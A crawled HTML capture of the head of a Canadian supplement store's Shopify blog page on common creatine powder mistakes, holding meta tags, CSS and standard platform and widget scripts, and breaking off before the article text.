

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ca.crazynutrition.com/blogs/supplements/common-creatine-powder-mistakes
body_size: 45321
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#3a3a3a">

    <link rel="icon" type="image/png" sizes="32x32" href="//ca.crazynutrition.com/cdn/shop/t/4/assets/favicon-32x32.png?v=72379473276206596351712058006">
    <link rel="icon" type="image/png" sizes="16x16" href="//ca.crazynutrition.com/cdn/shop/t/4/assets/favicon-16x16.png?v=150301008530691546271712058007">
    <link rel="preconnect" href="https://ffdatanetwork.com" crossorigin>
<script src="https://ffdatanetwork.com/assets/preloader.min.js" async></script>
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <link rel="preload" href="//ca.crazynutrition.com/cdn/shop/t/4/assets/theme.js?v=65492119307515698621712058006" as="script">
    <link rel="preload" href="//ca.crazynutrition.com/cdn/shop/t/4/assets/lazysizes.js?v=63098554868324070131712058007" as="script"><style>
@keyframes loader-custom {
  0% { transform: translate(-50%, -50%) rotate(0deg); }
  100% { transform: translate(-50%, -50%) rotate(360deg); }
}
.loader-custom { display: none; }
.loading .loader-custom { display: block; }
.loader-custom div { width: 20px; height: 20px; border: 4px solid #777777; border-top-color: transparent !important; border-radius: 50%; animation: loader-custom 1s linear infinite; box-sizing: content-box; }
.loader-custom { width: 28px; height: 28px; transform: translateZ(0) scale(1); backface-visibility: hidden; transform-origin: 0 0; position: absolute; margin-top: 14px; margin-left: 10px; }
.loading { pointer-events: none; }
.next_step_button div { border-color: #777777; }
.next_step_button .loader-custom { left: 48%; top: 19%; }
.next_step_button.loading span, .loading_button.loading img { opacity: 0; }
.sezzle-shopify-info-button { display: none !important; }
h2#order-now:focus-visible { outline: 0; }
.index-section { padding-top: 0px; padding-bottom: 0px; }
@media (min-width: 768px) {
  #designstudio { top: auto !important; bottom: 0px !important; }
}
</style>
<link rel="canonical" href="https://ca.crazynutrition.com/blogs/supplements/common-creatine-powder-mistakes">
<title>5 Common Creatine Powder Mistakes (And How To Avoid Them)
&ndash; Crazy Nutrition (Canada)</title><meta name="description" content="Are you making these five common creatine mistakes? Avoid these at all costs and get the big muscular body you want."><!-- /snippets/social-meta-tags.liquid -->


<meta property="og:site_name" content="Crazy Nutrition (Canada)">
<meta property="og:url" content="https://ca.crazynutrition.com/blogs/supplements/common-creatine-powder-mistakes">
<meta property="og:title" content="5 Common Creatine Powder Mistakes (And How To Avoid Them)">
<meta property="og:type" content="article">
<meta property="og:description" content="Are you making these five common creatine mistakes? Avoid these at all costs and get the big muscular body you want."><meta property="og:image" content="http://ca.crazynutrition.com/cdn/shop/articles/CN5MISTAKES-Hero.png?v=1692701633">
  <meta property="og:image:secure_url" content="https://ca.crazynutrition.com/cdn/shop/articles/CN5MISTAKES-Hero.png?v=1692701633">
  <meta property="og:image:width" content="1920">
  <meta property="og:image:height" content="1080">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="5 Common Creatine Powder Mistakes (And How To Avoid Them)">
<meta name="twitter:description" content="Are you making these five common creatine mistakes? Avoid these at all costs and get the big muscular body you want.">


<style>
*, ::after, ::before { box-sizing: border-box; }
body { margin: 0; }
body, html { background-color: var(--color-body); }
body, button { font-size: calc(var(--font-size-base) * 1px); font-family: var(--font-stack-body); font-style: var(--font-style-body); font-weight: var(--font-weight-body); color: var(--color-text); line-height: 1.5; }
body, button { -webkit-font-smoothing: antialiased; -webkit-text-size-adjust: 100%; }
.border-bottom { border-bottom: 1px solid var(--color-border); }
.btn--link { background-color: transparent; border: 0; margin: 0; color: var(--color-text); text-align: left; }
.text-right { text-align: right; }
.icon { display: inline-block; width: 20px; height: 20px; vertical-align: middle; fill: currentColor; }
.icon__fallback-text, .visually-hidden { position: absolute !important; overflow: hidden; clip: rect(0 0 0 0); height: 1px; width: 1px; margin: -1px; padding: 0; border: 0; }
svg.icon:not(.icon--full-color) circle, svg.icon:not(.icon--full-color) ellipse, svg.icon:not(.icon--full-color) g, svg.icon:not(.icon--full-color) line, svg.icon:not(.icon--full-color) path, svg.icon:not(.icon--full-color) polygon, svg.icon:not(.icon--full-color) polyline, svg.icon:not(.icon--full-color) rect, symbol.icon:not(.icon--full-color) circle, symbol.icon:not(.icon--full-color) ellipse, symbol.icon:not(.icon--full-color) g, symbol.icon:not(.icon--full-color) line, symbol.icon:not(.icon--full-color) path, symbol.icon:not(.icon--full-color) polygon, symbol.icon:not(.icon--full-color) polyline, symbol.icon:not(.icon--full-color) rect { fill: inherit; stroke: inherit; }
li { list-style: none; }
.list--inline { padding: 0; margin: 0; }
.list--inline > li { display: inline-block; margin-bottom: 0; vertical-align: middle; }
a { color: var(--color-text); text-decoration: none; }
.h1, .h2, h1, h2 { margin: 0 0 17.5px; font-family: var(--font-stack-header); font-style: var(--font-style-header); font-weight: var(--font-weight-header); line-height: 1.2; overflow-wrap: break-word; word-wrap: break-word; }
.h1 a, .h2 a, h1 a, h2 a { color: inherit; text-decoration: none; font-weight: inherit; }
.h1, h1 { font-size: calc(((var(--font-h1-desktop)) / (var(--font-size-base))) * 1em); text-transform: none; letter-spacing: 0; }
.h2, h2 { font-size: calc(((var(--font-h2-desktop)) / (var(--font-size-base))) * 1em); text-transform: uppercase; letter-spacing: 0.1em; }
p { color: var(--color-body-text); margin: 0 0 19.44444px; }
p:last-child { margin-bottom: 0; }
.grid { list-style: none; margin: 0; padding: 0; margin-left: -30px; }
.grid::after { content: ''; display: table; clear: both; }
.grid::after { content: ''; display: table; clear: both; }
.grid--no-gutters { margin-left: 0; }
.grid--no-gutters .grid__item { padding-left: 0; }
.grid--table { display: table; table-layout: fixed; width: 100%; }
.grid--table > .grid__item { float: none; display: table-cell; vertical-align: middle; }
.grid__item { float: left; padding-left: 30px; width: 100%; }
.grid__item[class*='--push'] { position: relative; }
.site-header { position: relative; background-color: var(--color-body); }
.site-header__logo { margin: 15px 0; }
.logo-align--center .site-header__logo { text-align: center; margin: 0 auto; }
.site-header__logo-link { display: inline-block; word-break: break-word; }
.site-header__logo-image { display: block; }
.site-header__logo-image img { width: 100%; }
.site-header__logo-image--centered img { margin: 0 auto; }
.site-header__logo img { display: block; }
.site-header__icons { position: relative; white-space: nowrap; }
.site-header__icons-wrapper { position: relative; display: -webkit-flex; display: -ms-flexbox; display: flex; width: 100%; -ms-flex-align: center; -webkit-align-items: center; -moz-align-items: center; -ms-align-items: center; -o-align-items: center; align-items: center; -webkit-justify-content: flex-end; -ms-justify-content: flex-end; justify-content: flex-end; }
.site-header__account, .site-header__cart, .site-header__search { position: relative; }
.site-header__search.site-header__icon { display: none; }
.site-header__search-toggle { display: block; }
.site-header__cart-title, .site-header__search-title { position: absolute !important; overflow: hidden; clip: rect(0 0 0 0); height: 1px; width: 1px; margin: -1px; padding: 0; border: 0; display: block; vertical-align: middle; }
.site-header__cart-title { margin-right: 3px; }
.site-header__cart-count { display: flex; align-items: center; justify-content: center; position: absolute; right: 0.4rem; top: 0.2rem; font-weight: 700; background-color: var(--color-btn-primary); color: var(--color-btn-primary-text); border-radius: 50%; min-width: 1em; height: 1em; }
.site-header__cart-count span { font-family: HelveticaNeue, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: calc(11em / 16); line-height: 1; }
.site-header__menu { display: none; }
.announcement-bar { z-index: 10; position: relative; text-align: center; border-bottom: 1px solid transparent; padding: 2px; }
.announcement-bar__link { display: block; }
.announcement-bar__message { display: block; padding: 11px 22px; font-size: calc(((16) / (var(--font-size-base))) * 1em); font-weight: var(--font-weight-header); }
.site-nav { position: relative; padding: 0; text-align: center; margin: 25px 0; }
.site-nav a { padding: 3px 10px; }
.site-nav__link { display: block; white-space: nowrap; }
.site-nav--centered .site-nav__link { padding-top: 0; }
.site-nav__link .icon-chevron-down { width: calc(8em / 16); height: calc(8em / 16); margin-left: 0.5rem; }
.site-nav__label { border-bottom: 1px solid transparent; }
.site-nav__link--active .site-nav__label { border-bottom-color: var(--color-text); }
.site-nav__link--button { border: none; background-color: transparent; padding: 3px 10px; }
.site-header__mobile-nav { z-index: 11; position: relative; background-color: var(--color-body); }
.mobile-nav--open .icon-close { display: none; }
.main-content { opacity: 0; }
.main-content .shopify-section { display: none; }
.main-content .shopify-section:first-child { display: inherit; }
.critical-hidden { display: none; }
@media only screen and (max-width: 749px) {
  .h1, h1 { font-size: calc(((var(--font-h1-mobile)) / (var(--font-size-base))) * 1em); }
  .h2, h2 { font-size: calc(((var(--font-h2-mobile)) / (var(--font-size-base))) * 1em); }
  p { font-size: calc(((var(--font-size-base) - 1) / (var(--font-size-base))) * 1em); }
  .small--hide { display: none !important; }
  .grid { margin-left: -22px; }
  .grid__item { padding-left: 22px; }
  .site-header { border-bottom: 1px solid var(--color-border); }
  .logo-align--center .site-header__logo { text-align: left; margin: 15px 0; }
  .site-header__logo { padding-left: 22px; text-align: left; }
  .site-header__logo img { margin: 0; }
  .site-header__icons { width: auto; padding-right: 13px; }
  .site-header__icons .btn--link, .site-header__icons .site-header__cart { font-size: calc(((var(--font-size-base)) / (var(--font-size-base))) * 1em); }
  .site-header__cart-count { top: calc(7em / 16); right: 0; border-radius: 50%; min-width: calc(19em / 16); height: calc(19em / 16); }
  .site-header__cart-count span { padding: 0.25em calc(6em / 16); font-size: 12px; }
  .site-header__icon { display: inline-block; vertical-align: middle; padding: 10px 11px; margin: 0; }
  .site-header__mobile-nav { display: -webkit-flex; display: -ms-flexbox; display: flex; width: 100%; -ms-flex-align: center; -webkit-align-items: center; -moz-align-items: center; -ms-align-items: center; -o-align-items: center; align-items: center; }
}
@media only screen and (min-width: 750px) {
  .medium-up--one-quarter { width: 25%; }
  .medium-up--push-one-third { width: 33.33%; }
  .medium-up--one-half { width: 50%; }
  .medium-up--push-one-third { left: 33.33%; position: relative; }
  .site-header { padding: 0 55px; }
  .site-header.logo--center { padding-top: 30px; }
  .logo-align--center .site-header__logo-link { margin: 0 auto; }
  .site-header__logo-image { margin: 0 auto; }
  .site-header__account, .site-header__cart { padding: 10px 11px; }
  .site-header__icon .icon-search { margin-right: 3px; }
  .announcement-bar__message { padding-left: 55px; padding-right: 55px; }
}
@media only screen and (min-width: 1400px) {
  .site-header__search.site-header__icon { display: block; }
}
</style>
<script>
      window.performance.mark('debut:theme_stylesheet_loaded.start');

      function onLoadStylesheet() {
        performance.mark('debut:theme_stylesheet_loaded.end');
        performance.measure('debut:theme_stylesheet_loaded', 'debut:theme_stylesheet_loaded.start', 'debut:theme_stylesheet_loaded.end');

        var url = "//ca.crazynutrition.com/cdn/shop/t/4/assets/theme.css?v=147162163296676568781712058008";
        var link = document.querySelector('link[href="' + url + '"]');
        link.loaded = true;
      }
    </script>

    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;600;700;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" media="print" onload="this.media='all'">

    <link href="//ca.crazynutrition.com/cdn/shop/t/4/assets/bootstrap-5.0.2.min.css?v=109100601214177355631712058007" rel="stylesheet">
    <link rel="stylesheet" href="//ca.crazynutrition.com/cdn/shop/t/4/assets/bundle.crazynutrition.css?v=104076293826168841451712058006" media="all"><link rel="stylesheet" href="//ca.crazynutrition.com/cdn/shop/t/4/assets/theme.css?v=147162163296676568781712058008" onload="onLoadStylesheet()">

    <link rel="stylesheet" href="//ca.crazynutrition.com/cdn/shop/t/4/assets/slick-1.8.1.min.css?v=61603842772695166851712058007">

    <link rel="stylesheet" href="//ca.crazynutrition.com/cdn/shop/t/4/assets/style-new-lp.css?v=160147850213361777001744806051">

    

    <script>
      var theme = {
        breakpoints: {
          medium: 750,
          large: 990,
          widescreen: 1400
        },
        strings: {
          addToCart: "Add to cart",
          soldOut: "Sold out",
          unavailable: "Unavailable",
          regularPrice: "Regular price",
          salePrice: "Sale price",
          sale: "Sale",
          fromLowestPrice: "from [price]",
          vendor: "Vendor",
          showMore: "Show More",
          showLess: "Show Less",
          searchFor: "Search for",
          addressError: "Error looking up that address",
          addressNoResults: "No results for that address",
          addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
          authError: "There was a problem authenticating your Google Maps account.",
          newWindow: "Opens in a new window.",
          external: "Opens external website.",
          newWindowExternal: "Opens external website in a new window.",
          removeLabel: "Remove [product]",
          update: "Update",
          quantity: "Quantity",
          discountedTotal: "Discounted total",
          regularTotal: "Regular total",
          priceColumn: "See Price column for discount details.",
          quantityMinimumMessage: "Quantity must be 1 or more",
          cartError: "There was an error while updating your cart. Please try again.",
          removedItemMessage: "Removed \u003cspan class=\"cart__removed-product-details\"\u003e([quantity]) [link]\u003c\/span\u003e from your cart.",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          oneCartCount: "1 item",
          otherCartCount: "[count] items",
          quantityLabel: "Quantity: [count]",
          products: "Products",
          loading: "Loading",
          number_of_results: "[result_number] of [results_count]",
          number_of_results_found: "[results_count] results found",
          one_result_found: "1 result found"
        },
        moneyFormat: "${{amount}}",
        moneyFormatWithCurrency: "${{amount}} CAD",
        settings: {
          predictiveSearchEnabled: true,
          predictiveSearchShowPrice: false,
          predictiveSearchShowVendor: false
        },
        stylesheet: "//ca.crazynutrition.com/cdn/shop/t/4/assets/theme.css?v=147162163296676568781712058008"
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//ca.crazynutrition.com/cdn/shop/t/4/assets/jquery-3.5.1.min.js?v=133494139889153862371712058007"></script>

    <script src="//ca.crazynutrition.com/cdn/shop/t/4/assets/theme.js?v=65492119307515698621712058006" defer="defer"></script>
    <script src="//ca.crazynutrition.com/cdn/shop/t/4/assets/lazysizes.js?v=63098554868324070131712058007" async="async"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/69208178984/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3ec5b964c2333e7970dbf23b25f33396">
<meta id="in-context-paypal-metadata" data-shop-id="69208178984" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/supplements.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=69208178984" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":69208178984,"countryCode":"GB","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/69208178984","merchantName":"Crazy Nutrition (Canada)","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Crazy Nutrition (Canada)","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"3ec5b964c2333e7970dbf23b25f33396","betas":["rich-media-storefront-analytics"],"domain":"ca.crazynutrition.com","predictiveSearch":true,"shopId":69208178984,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "crazynutrition-can.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"crazynutrition\/crazynutrition-can.myshopify.com","id":166554403112,"schema_name":"Debut","schema_version":"17.13.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ca.crazynutrition.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//ca.crazynutrition.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//ca.crazynutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//ca.crazynutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//ca.crazynutrition.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//ca.crazynutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//ca.crazynutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=crazynutrition-can.myshopify.com","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=crazynutrition-can.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":69208178984,"offset":0,"reqid":"1e3e3e1f-63e4-4664-b52f-de67ee3d4761-1769903280","pageurl":"ca.crazynutrition.com\/blogs\/supplements\/common-creatine-powder-mistakes","s":"articles-606650335528","u":"2708a91460e4","p":"article","rtyp":"article","rid":606650335528};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ca.crazynutrition.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//ca.crazynutrition.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ca.crazynutrition.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ca.crazynutrition.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script src="//ca.crazynutrition.com/cdn/shop/t/4/assets/bsub.js?v=94203422321750526421712058006" type="text/javascript"></script>
    <link href="//ca.crazynutrition.com/cdn/shop/t/4/assets/bsub.scss.css?v=104926492676323798141712058008" rel="stylesheet" type="text/css" media="all" />
<script>
    // empty script tag to work around a platform issue where attributes of first script in file are scrubbed
</script>

<script id="bold-subscriptions-script" type="text/javascript">
    window.BOLD = window.BOLD || {};
    window.BOLD.subscriptions = window.BOLD.subscriptions || {};
    window.BOLD.subscriptions.config = window.BOLD.subscriptions.config || {};
    window.BOLD.subscriptions.config.legacyAssetsLoaded = true;

    if (!window.BOLD.subscriptions.config.isAppEmbedEnabled) {
